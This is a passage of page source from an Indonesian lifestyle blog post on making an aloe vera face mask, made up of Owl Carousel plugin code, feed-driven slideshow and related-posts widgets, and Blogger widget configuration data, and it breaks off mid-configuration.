	var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
	id=id[6];}else{throw new Error('Missing video URL.');}
	this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
	target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
	if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
	if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
	this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
	video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
	$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
	if(!$.support.animation||!$.support.transition){return;}
	this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
	if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
	if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
	this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
	return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
	this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
	window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
	this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
	$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
	this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
	for(control in this._controls){this._controls[control].remove();}
	for(override in this.overides){this._core[override]=this._overrides[override];}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
	if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
	j=0,++k;}
	j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
	this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
	this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
	return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
	this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
	window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
	this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
	function prefixed(property){return test(property,true);}
	if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
	$.support.transition.end=events.transition.end[$.support.transition];}
	if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
	$.support.animation.end=events.animation.end[$.support.animation];}
	if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

	$(window).load(function() {
		$('.owl-carousel').owlCarousel({
		animateOut: 'fadeIn',
		animateIn: 'fadeOut',
		items:1,
	 autoplay:true,
		autoplayTimeout:5000,
		stagePadding:0,
		  nav:true,
		  loop:true,
		  navText:["", ""]
	});
		});

	$('.sora-slide-show .HTML .widget-content div.latestposts').each(function () {
		var b = $(this).attr("data-no");
		$.ajax({
			url: "/feeds/posts/default?alt=json-in-script&max-results=" + b,
			type: 'get',
			dataType: "jsonp",
			success: function (e) {
				var u = "";
				var h = '<div class="sora-slide" id="sora-caru"><ul class="owl-carousel">';
				for (var i = 0; i < e.feed.entry.length; i++) {
					for (var j = 0; j < e.feed.entry[i].link.length; j++) {
						if (e.feed.entry[i].link[j].rel == "alternate") {
							u = e.feed.entry[i].link[j].href;
							break
						}
					}
					var g = e.feed.entry[i].title.$t;
					var s = e.feed.entry[i].category[0].term;
					var y = e.feed.entry[i].author[0].name.$t;
					var d = e.feed.entry[i].published.$t,
						t = d.substring(0, 4),
						w = d.substring(5, 7),
						f = d.substring(8, 10),
						r = month_format[parseInt(w, 10)] + ' ' + f + ', ' + t;
					var c = e.feed.entry[i].content.$t;
					var $c = $('<div>').html(c);
					if (c.indexOf("//www.youtube.com/embed/") > -1) {
						var p = e.feed.entry[i].media$thumbnail.url.replace('/default.jpg', '/mqdefault.jpg');
						var k = p
					} else if (c.indexOf("<img") > -1) {
						var q = $c.find('img:first').attr('src').replace('s72-c', 's1600');
						var k = q
					} else {
						var k = no_image
					}
					h += '<li><div class="ty-wow"><a class="ty-thumb-bonos" href="' + u + '"><img alt="' + g + '" src="' + k + '"/><span class="tyimg-lay"/></a><div class="sora-slide-con"><div class="sora-slide-con-tab"><div class="sora-slide-con-cell"><h3 class="ty-bonos-entry"><a href="' + u + '">' + g + '</a></h3><span class="yard-auth-ty">' + y + '</span><i class="fa fa-close" aria-hidden="true" style="font-size: 8px;margin: 0 5px;color:#afafaf;"></i><span class="ty-time">' + r + '</span></div></div></div></div></li>'
				}
				h += '</ul></div>';
				$('.sora-slide-show .HTML .widget-content div.latestposts').each(function () {
					var text = $(this).attr("data-no");
					if (text == b) {
						$(this).parent().html(h)
					}
				})
			}
		})
	});
	$('.sora-slide-show .HTML .widget-content div.tagpost').each(function () {
		var v = $(this).attr("data-label"),
			b = $(this).attr("data-no");
		$.ajax({
			url: "/feeds/posts/default/-/" + v + "?alt=json-in-script&max-results=" + b,
			type: 'get',
			dataType: "jsonp",
			success: function (e) {
				var u = "";
				var h = '<div class="sora-slide"><ul class="rslides2" id="rslides2">';
				for (var i = 0; i < e.feed.entry.length; i++) {
					for (var j = 0; j < e.feed.entry[i].link.length; j++) {
						if (e.feed.entry[i].link[j].rel == "alternate") {
							u = e.feed.entry[i].link[j].href;
							break
						}
					}
					var g = e.feed.entry[i].title.$t;
					var s = e.feed.entry[i].category[0].term;
					var y = e.feed.entry[i].author[0].name.$t;
					var d = e.feed.entry[i].published.$t,
						t = d.substring(0, 4),
						w = d.substring(5, 7),
						f = d.substring(8, 10),
						r = month_format[parseInt(w, 10)] + ' ' + f + ', ' + t;
					var c = e.feed.entry[i].content.$t;
					var $c = $('<div>').html(c);
					if (c.indexOf("//www.youtube.com/embed/") > -1) {
						var p = e.feed.entry[i].media$thumbnail.url.replace('/default.jpg', '/mqdefault.jpg');
						var k = p
					} else if (c.indexOf("<img") > -1) {
						var q = $c.find('img:first').attr('src').replace('s72-c', 's1600');
						var k = q
					} else {
						var k = no_image
					}
					h += '<li><div class="ty-wow"><a class="ty-thumb-bonos" href="' + u + '" style="background:url(' + k + ') no-repeat center center;background-size: cover"><span class="tyimg-lay"/></a><div class="sora-slide-con"><h3 class="ty-bonos-entry"><a href="' + u + '">' + g + '</a></h3><span class="yard-auth-ty">' + y + '</span><span class="ty-time">' + r + '</span></div></div></li>'
				}
				h += '</ul></div>';
				$(".sora-slide-show .HTML .widget-content div.tagpost").each(function () {
					var text = $(this).attr("data-label");
					if (text == v) {
						$(this).parent().html(h)
					}
				})
			}
		})
	});

	//]]>
	</script>
<script>
	//<![CDATA[
	$(document).ready(function(typage){
		var b = typage("#post-pager .blog-pager-newer-link");
		var c = typage("#post-pager .blog-pager-older-link");
		typage.get(b.attr("href"), function (c) {
			b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
		},
		"html");
		typage.get(c.attr("href"), function (b) {
			c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
		},
		"html")
	});
	$("#related-posts").each(function() {
		var g = $(this).html();
		 var related_number = 4;
	var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png";
	var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
		$.ajax({
			url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
			type: 'get',
			dataType: "jsonp",
			success: function(data) {
				var posturl = "";
				var htmlcode = '<div class="related">';
				for (var i = 0; i < data.feed.entry.length; i++) {
					for (var j = 0; j < data.feed.entry[i].link.length; j++) {
						if (data.feed.entry[i].link[j].rel == "alternate") {
							posturl = data.feed.entry[i].link[j].href;
							break
						}
					}
					var posttitle = data.feed.entry[i].title.$t;
	var postlabel = data.feed.entry[i].category[0].term;

									var get_date = data.feed.entry[i].published.$t,
										year = get_date.substring(0, 4),
										month = get_date.substring(5, 7),
										day = get_date.substring(8, 10),
										date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
					var content = data.feed.entry[i].content.$t;
					var $content = $('<div>').html(content);
					if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
						var src2 = data.feed.entry[i].media$thumbnail.url;
						var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
					} else if (content.indexOf("<img") > -1) {
						var src = $content.find('img:first').attr('src');
						var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
					} else {
						var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
					}
					htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
				}
				htmlcode += '</div><div class="clear"/>';
				$("#related-posts").html(htmlcode);
				$('.related-img').each(function() {
					$(this).attr('style', function(i, src) {
						return src.replace('/default.jpg', '/mqdefault.jpg');
					}).attr('style', function(i, src) {
						return src.replace('s72-c', 's1600');
					})
				});
			}
		});
	});
	 //]]>
	</script>
<!--Page Navigation Ends -->
<!--Redirect jika 404 Start -->
<title>Membuat Masker Lidah Buaya dan Fungsinya</title>
<!--Redirect jika 404 End -->
<script czid='0dimiio4pm' data-adel='atag' data-cfasync='false' src='//ashcdn.com/script/atg.js' type='text/javascript'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5n0WGrxdAjvIHmlqZ99460cstGWQ:1768976499926';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d9041985012701706420','//www.kiatkiatku.com/2021/06/membuat-masker-lidah-buaya-dan-fungsinya.html','9041985012701706420');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '9041985012701706420', 'title': 'Kiat-Kiatku | Lifestyle', 'url': 'https://www.kiatkiatku.com/2021/06/membuat-masker-lidah-buaya-dan-fungsinya.html', 'canonicalUrl': 'https://www.kiatkiatku.com/2021/06/membuat-masker-lidah-buaya-dan-fungsinya.html', 'homepageUrl': 'https://www.kiatkiatku.com/', 'searchUrl': 'https://www.kiatkiatku.com/search', 'canonicalHomepageUrl': 'https://www.kiatkiatku.com/', 'blogspotFaviconUrl': 'https://www.kiatkiatku.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - Atom\x22 href\x3d\x22https://www.kiatkiatku.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - RSS\x22 href\x3d\x22https://www.kiatkiatku.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/9041985012701706420/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - Atom\x22 href\x3d\x22https://www.kiatkiatku.com/feeds/5807184036848223948/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5807184036848223948', 'postImageUrl': 'http://drive.google.com/uc?export\x3dview\x26id\x3d1tRfYq0wylC3rAQ7Les3LB_a3-EQBnr_D', 'pageName': 'Membuat Masker Lidah Buaya dan Fungsinya', 'pageTitle': 'Kiat-Kiatku | Lifestyle: Membuat Masker Lidah Buaya dan Fungsinya'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Membuat Masker Lidah Buaya dan Fungsinya', 'description': 'kiatkiatku.com | Masker Lidah Buaya Kiatkiatku.com  - Ada banyak produk kecantikan yang kini dijual bebas di pasaran. Namun, sejumlah produk...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uqaBI-mkg7afXdepJkzRZzl-3HyhYIvhXsOONe2WGer2tzm00FIJwjRtDLgvN0jPXMtVxmZcDFdouO5OUaSxp9BJbe9o0UlTF9DTg-Ybatq6gwVQVL5dMOanwwDuX_OitjCCkP6WB7KFOjTqsc', 'url': 